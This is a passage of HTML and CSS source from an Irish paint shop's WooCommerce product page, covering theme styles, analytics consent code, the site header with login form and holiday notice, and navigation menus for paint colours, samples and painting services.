   text-transform: none !important;
}

.facetwp-facet {
	width: 250px;
}
.facetwp-checkbox {
	display: flex;
}
.sidebar-toggle-col .elementor-tab-content {
	border-bottom: 0 !important;
}
.sidebar-toggle-col .elementor-tab-title {
	border-bottom: 1px solid #d4d4d4!important;
}
#sidebar-toggle-col-desktop .elementor-accordion-item {
	border: none!important;
}
#sidebar-toggle-col-desktop .elementor-tab-title {
	border-bottom: 1px solid #d4d4d4 !important;
}
@media (min-width: 100px) and (max-width: 768px) {
.offcanvas-sidebar-mobile .sidebar-container:not(.wd-inited) {
	display: block !important;
	order: 0 !important;
}
	.product-bundle__slider.slick-initialized.slick-slider.slick-vertical {
    margin-bottom: 29px;
    margin-top: 13px;
}
}
@media (min-width: 769px) and (max-width: 1024px){
.offcanvas-sidebar-tablet .area-sidebar-shop:not(.wd-inited) {
	display: block !important;
	max-width: 100% !important;
	width: 100% !important;
}
}

.cart-page-incloud-text-change-1 small.includes_tax {
    opacity: 0;
}
.cart-page-incloud-text-change-2 ul li {
	color: #fff !important;
}
.woocommerce-form-coupon-toggle {
    position: absolute;
    top: 273px;
    left: 0;
    z-index: 10;
}
:is(.checkout_coupon,.login.hidden-form) {
    position: absolute!important;
    top: 303px!important;
    z-index: 10;
    left: 0!important;
    background: #fff !important;
}
ul:is(.woocommerce-error,.woocommerce-message,.woocommerce-info) {
    position: absolute!important;
    top: 206px!important;
    left: 0!important;
    z-index: 10;
    width: 100%;
}

.includes_tax span.woocommerce-Price-amount.amount {
    opacity: 0;
    margin: 0 !important;
    padding: 0!important;
}
small.includes_tax:before {
    content: "23%";
    font-size: 12px;
    font-weight: 700;
    position: relative;
    left: 37%;
}
.slider-collunm.right table td {
	border-bottom: none;
}		</style>
		<style>
		
		</style>
		<!-- Global site tag (gtag.js) - Google Ads: AW-11166076859 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11166076859"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-11166076859", { "groups": "GLA", "send_page_view": false });		</script>

		</head>

<body class="wp-singular product-template-default single single-product postid-9625 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-5 elementor-page elementor-page-9625">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_827224 whb-sticky-shadow whb-scroll-stick whb-sticky-real whb-hide-on-scroll whb-custom-header">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size- color-scheme-light social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/farrellyandco/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/farrellyandco/?hl=en" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.pinterest.ie/farrellyandco/" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child  wd-inline"><span style="color: #fff; font-size: 14px;"><a style="color: #fff; font-size: 14px;"href="mailto:shop@farrellyandco.com">shop@farrellyandco.com</a></span></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><div style="text-align: center; color: #fff;text-transform:uppercase;"><a style="text-align: center; color: #fff; text-decoration: underline;" href="#"> Free delivery on all peel & stick sample use code "transformingspaces"</a></div></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-gcux44ia8co6c4ggwz2d" title="My Wishlist">
	<a href="https://farrellyandco.com/wishlist/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon whb-82rmx18279li455mkt25">
			<a href="https://farrellyandco.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://farrellyandco.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://farrellyandco.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="637aa73981" /><input type="hidden" name="_wp_http_referer" value="/product/trocadero/?attribute_pa_finish=interior-matt&#038;attribute_pa_size=1l" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://farrellyandco.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><div style="text-align: center; color: #fff;text-transform:uppercase;"><a style="text-align: center; color: #fff; text-decoration: underline;" href="#&quot;&quot;">Free delivery on all peel &amp; stick sample use code "transformingspaces"</a></div></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><div style="text-align: center; color: #fff;"><a style="text-align: center; color: #192036; text-decoration: underline;" href="#"><strong>Christmas Ordering Notice:</strong>
All sample orders will be processed up to 19th December, with processing resuming on the 16th January.<br>
All paint orders will be processed from 5th January.
Thank you for your understanding and continued support.</a></div></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-left whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><div style="text-align: center; color: #fff;"><a style="text-align: center; color: #192036; text-decoration: underline;" href="#">Christmas Ordering Notice:
All sample orders will be processed up to 19th December, with processing resuming on the 16th January.
All paint orders will be processed from 5th January.
Thank you for your understanding and continued support.
</a></div></div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://farrellyandco.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="[data-uri]" alt="Farrelly &amp; Co" style="max-width: 206px;" data-src="https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-3.png" decoding="async" class="lazyload" data-eio-rwidth="286" data-eio-rheight="100" /><noscript><img src="https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-3.png" alt="Farrelly &amp; Co" style="max-width: 206px;" data-eio="l" /></noscript>	</a>
					<a href="https://farrellyandco.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="[data-uri]" alt="Farrelly &amp; Co" style="max-width: 150px;" data-src="https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2.png" decoding="async" class="lazyload" data-eio-rwidth="197" data-eio-rheight="83" /><noscript><img src="https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2.png" alt="Farrelly &amp; Co" style="max-width: 150px;" data-eio="l" /></noscript>		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-primarymenu" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-s"><li id="menu-item-8794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8794 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://farrellyandco.com/shop-home/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
			<link rel="stylesheet" id="elementor-post-8364-css" href="https://farrellyandco.com/wp-content/uploads/elementor/css/post-8364.css?ver=1768600746" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8364" class="elementor elementor-8364">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2975e8a4 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="2975e8a4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1bd3f387" data-id="1bd3f387" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-572c23b8 menuimage elementor-widget__width-initial elementor-widget elementor-widget-wd_extra_menu_list" data-id="572c23b8" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-black">
											<a >
																						
															By Colour   							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://farrellyandco.com/shop/?_colors=whites">
																			<img width="23" height="22" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-image-11573 lazyload" alt="" decoding="async" data-src="https://farrellyandco.com/wp-content/uploads/2021/11/whi.png" data-eio-rwidth="23" data-eio-rheight="22" /><noscript><img width="23" height="22" src="https://farrellyandco.com/wp-content/uploads/2021/11/whi.png" class="attachment-thumbnail size-thumbnail wp-image-11573" alt="" decoding="async" data-eio="l" /></noscript>									
																			Whites									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://farrellyandco.com/shop/?_colors=neutrals">
																			<img width="23" height="22" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-image-14591 lazyload" alt="" decoding="async" data-src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1.png" data-eio-rwidth="23" data-eio-rheight="22" /><noscript><img width="23" height="22" src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1.png" class="attachment-thumbnail size-thumbnail wp-image-14591" alt="" decoding="async" data-eio="l" /></noscript>									
																			Neutrals									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://farrellyandco.com/shop/?_colors=browns">
																			<img src="[data-uri]" title="whi (1)" alt="whi (1)" loading="lazy" data-src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1-1.png" decoding="async" class="lazyload" data-eio-rwidth="23" data-eio-rheight="22" /><noscript><img src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1-1.png" title="whi (1)" alt="whi (1)" loading="lazy" data-eio="l" /></noscript>									
																			Browns									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://farrellyandco.com/shop/?_colors=blue">
																			<img src="[data-uri]" title="whi (1)" alt="whi (1)" loading="lazy" data-src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1-2.png" decoding="async" class="lazyload" data-eio-rwidth="23" data-eio-rheight="22" /><noscript><img src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1-2.png" title="whi (1)" alt="whi (1)" loading="lazy" data-eio="l" /></noscript>									
																			Blues									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://farrellyandco.com/shop/?_colors=greens">
																			<img width="23" height="22" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-image-14594 lazyload" alt="" decoding="async" data-src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1-3.png" data-eio-rwidth="23" data-eio-rheight="22" /><noscript><img width="23" height="22" src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1-3.png" class="attachment-thumbnail size-thumbnail wp-image-14594" alt="" decoding="async" data-eio="l" /></noscript>									
																			Greens									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://farrellyandco.com/shop/?_colors=greys">
																			<img loading="lazy" width="23" height="22" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-image-14595 lazyload" alt="" decoding="async" data-src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1-4.png" data-eio-rwidth="23" data-eio-rheight="22" /><noscript><img loading="lazy" width="23" height="22" src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1-4.png" class="attachment-thumbnail size-thumbnail wp-image-14595" alt="" decoding="async" data-eio="l" /></noscript>									
																			Greys									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://farrellyandco.com/shop/?_colors=pinks-purples">
																			<img loading="lazy" width="23" height="22" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-image-14596 lazyload" alt="" decoding="async" data-src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1-5.png" data-eio-rwidth="23" data-eio-rheight="22" /><noscript><img loading="lazy" width="23" height="22" src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1-5.png" class="attachment-thumbnail size-thumbnail wp-image-14596" alt="" decoding="async" data-eio="l" /></noscript>									
																			Pinks/Purples 									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://farrellyandco.com/shop/?_colors=oranges">
																			<img loading="lazy" width="23" height="22" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-image-14597 lazyload" alt="" decoding="async" data-src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1-6.png" data-eio-rwidth="23" data-eio-rheight="22" /><noscript><img loading="lazy" width="23" height="22" src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1-6.png" class="attachment-thumbnail size-thumbnail wp-image-14597" alt="" decoding="async" data-eio="l" /></noscript>									
																			Oranges									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://farrellyandco.com/shop/">
																			<img loading="lazy" width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-image-15317 lazyload" alt="" decoding="async" data-src="https://farrellyandco.com/wp-content/uploads/2021/11/images-150x150.jpeg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img loading="lazy" width="150" height="150" src="https://farrellyandco.com/wp-content/uploads/2021/11/images-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-image-15317" alt="" decoding="async" data-eio="l" /></noscript>									
																			All Colours									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b01a56f" data-id="b01a56f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ccb1a0 top10 elementor-widget elementor-widget-wd_extra_menu_list" data-id="7ccb1a0" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="https://farrellyandco.com/top-10-best-selling-neutrals/">
																						
															Top 10 Best Selling Neutrals							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://farrellyandco.com/top-10-best-selling-colours/">
																												
																			Top 10 Best Selling Colours									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-902381d" data-id="902381d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-470ce7c8 elementor-widget elementor-widget-wd_extra_menu_list" data-id="470ce7c8" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="http://farrellyandco.com/shop/">
																						
															By Palette							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://farrellyandco.com/shop/?_tag=netural">
																												
																			Neutral									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://farrellyandco.com/shop/?_tag=bold">
																												
																			Bold									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7f413a95" data-id="7f413a95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f4a78a1 elementor-widget elementor-widget-wd_extra_menu_list" data-id="1f4a78a1" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="http://farrellyandco.com/sample-products/">
																						
															Paint Samples &amp; Accessories							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://farrellyandco.com/sample-products/">
																												
																			Peel &amp; Stick Paint Samples									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://farrellyandco.com/peel-stick-paint-sample-packs/">
																												
																			Paint Sample Packs									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://farrellyandco.com/product/premium-collection-colour-card/">
																												
																			Premium Collection Colour Card									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c93ecfe" data-id="c93ecfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4dd6e79 elementor-widget elementor-widget-wd_extra_menu_list" data-id="4dd6e79" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="#">
																						
															Consultations							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://farrellyandco.com/book-online/">
																												
																			<b>Get A Free Painting Estimate</b>									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://farrellyandco.com/interior-paint-colour-consultations-ireland/">
																												
																			Colour Consultations 									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-015077d elementor-widget elementor-widget-wd_extra_menu_list" data-id="015077d" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="https://farrellyandco.com/product/gift-card/">
																						
															E-Gift Card							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a >
																												
																												
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-8641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8641 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://farrellyandco.com/services/" class="woodmart-nav-link"><span class="nav-link-text">Our Services</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
			<link rel="stylesheet" id="elementor-post-8795-css" href="https://farrellyandco.com/wp-content/uploads/elementor/css/post-8795.css?ver=1768600746" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8795" class="elementor elementor-8795">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6337d053 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="6337d053" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-43aba99b" data-id="43aba99b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a34d924 elementor-widget elementor-widget-wd_extra_menu_list" data-id="a34d924" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://farrellyandco.com/book-online/">
																												
																			<span style="font-size:18px"><b>Get A Free Painting Estimate</b></span>									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="http://farrellyandco.com/interior-painting/">
																												
																			Interior Painting									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://farrellyandco.com/exterior-painting/">
																												
																			Exterior Painting									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://farrellyandco.com/restoration-painting/">
																												
																			Restoration Painting									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://farrellyandco.com/commercial-painting-dublin/">
																												
																			Commercial Painting									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://farrellyandco.com/interior-paint-colour-consultations-ireland/">
																												
																			Colour Consultation									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-282d81fc" data-id="282d81fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-166b9d2 elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="166b9d2" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="http://farrellyandco.com/interior-painting/">
								<img loading="lazy" width="300" height="250" src="[data-uri]" class="attachment-full size-full wp-image-11844 lazyload" alt="" decoding="async"   data-src="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-7.jpg" data-srcset="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-7.jpg 300w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-7-100x83.jpg 100w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-7-150x125.jpg 150w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="250" /><noscript><img loading="lazy" width="300" height="250" src="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-7.jpg" class="attachment-full size-full wp-image-11844" alt="" decoding="async" srcset="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-7.jpg 300w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-7-100x83.jpg 100w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-7-150x125.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-7dd632d elementor-widget elementor-widget-wd_text_block" data-id="7dd632d" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-center">
			
			<a href="http://farrellyandco.com/interior-painting/">Interior Painting</a>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-67928d42" data-id="67928d42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32891d1 elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="32891d1" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="http://farrellyandco.com/exterior-painting/">
								<img loading="lazy" width="300" height="252" src="[data-uri]" class="attachment-full size-full wp-image-11845 lazyload" alt="" decoding="async"   data-src="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-8.jpg" data-srcset="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-8.jpg 300w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-8-100x84.jpg 100w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-8-150x126.jpg 150w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="252" /><noscript><img loading="lazy" width="300" height="252" src="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-8.jpg" class="attachment-full size-full wp-image-11845" alt="" decoding="async" srcset="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-8.jpg 300w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-8-100x84.jpg 100w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-8-150x126.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-ebcca7b elementor-widget elementor-widget-wd_text_block" data-id="ebcca7b" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-center">
			
			<a href="http://farrellyandco.com/exterior-painting/">Exterior Painting</a>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-429c10ca" data-id="429c10ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a6a557 elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="4a6a557" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="http://farrellyandco.com/restoration-painting/">
								<img loading="lazy" width="300" height="251" src="[data-uri]" class="attachment-full size-full wp-image-11846 lazyload" alt="" decoding="async"   data-src="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-9.jpg" data-srcset="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-9.jpg 300w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-9-100x84.jpg 100w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-9-150x126.jpg 150w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="251" /><noscript><img loading="lazy" width="300" height="251" src="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-9.jpg" class="attachment-full size-full wp-image-11846" alt="" decoding="async" srcset="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-9.jpg 300w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-9-100x84.jpg 100w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-9-150x126.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-0fb3f04 elementor-widget elementor-widget-wd_text_block" data-id="0fb3f04" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-center">
			
			<a href="http://farrellyandco.com/restoration-painting/">Restoration Painting</a>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>
</li>
